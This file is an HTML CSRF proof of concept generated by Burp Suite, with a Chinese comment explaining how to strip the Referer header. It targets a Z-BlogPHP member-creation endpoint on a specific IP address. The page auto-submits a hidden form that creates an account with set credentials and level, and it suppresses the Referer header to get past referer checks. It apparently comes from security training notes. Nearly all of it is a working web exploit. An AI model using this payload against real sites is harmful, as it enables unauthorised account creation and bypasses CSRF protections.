 add1 [2].html
83.html
文件 编辑 查看
<meta name="referrer" content="no-referrer">
让数据包中没有referer这个头
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://8.130.135.52:83/zb_system/cmd.php?act=MemberPst&csrfToken=b6ffac09d7590eafc8de8fba27ed5c8b" method="POST">
<input type="hidden" name="ID" value="0" />
<input type="hidden" name="Level" value="6" />
<input type="hidden" name="Status" value="0" />
<input type="hidden" name="Name" value="xiaodisec" />
<input type="hidden" name="Password" value="xiaodisec" />
<input type="hidden" name="PasswordRe" value="xiaodisec" />
<input type="hidden" name="Alias" value="" />
<input type="hidden" name="Email" value="xiaodisec&#64;qq&#46;com" />
<input type="hidden" name="HomePage" value="" />
<input type="hidden" name="Intro" value="" />
<input type="hidden" name="Template" value="index" />
</form>
<script>
document.forms[0].submit();
</script>